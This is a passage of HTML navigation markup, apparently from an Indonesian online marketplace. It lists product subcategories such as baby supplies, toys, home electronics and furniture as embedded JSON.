                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="/jual-baju-aksesoris-anak/">
                                            <span>Pakaian &amp;Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3">
                                            
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="/beli-makanan-bayi/">
                                            <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4">
                                            
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="/beli-perlengkapan-berkendara-bayi/">
                                            <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5">
                                            
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="/jual-perlengkapan-kamar-bayi/">
                                            <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6">
                                            
                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                            <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7">
                                            
                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="/beli-mainan-anak/">
                                            <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8">
                                            
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="/beli-remote-control-mainan-kendaraan/">
                                            <span>Mainan Elektronik &amp;RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9">
                                            
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="/beli-olahraga-permainan-luar-ruangan/">
                                            <span>Mainan Olahraga &amp;Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10">
                                            
                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="/baby-toddler-toys/">
                                            <span>Mainan Bayi &amp;Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11">
                                            
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="/beli-tv-audio-video-permainan-dan-gadget/">
                                            <span>TV &amp;Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="/beli-perlengkapan-dapur/">
                                            <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="/shop-perlatan-besar/">
                                            <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="/shop-pendingin-pembersih-udara-mini/">
                                            <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="/beli-perawatan-lantai/">
                                            <span>Penghisap Debu &amp;Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="/shop-peralatan-perawatan-personal/">
                                            <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="/jual-aksesoris-elektronik-rumah-tangga/">
                                            <span>Aksesoris &amp;Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="/jual-aksesoris-televisi/">
                                            <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="/jual-home-entertainment/">
                                            <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="/beli-dekorasi-rumah/">
                                            <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="/beli-furnitur/">
                                            <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="/beli-peralatan-ranjang/">
                                            <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="/penerangan/">
                                            <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="/beli-peralatan-mandi/">
                                            <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="/beli-perlengkapan-dapur-makan/">
                                            <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5">
                                            
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="/beli-binatu-kebersihan/">
                                            <span>Binatu &amp;Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6">
                                            
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="/beli-perawatan-rumah/">
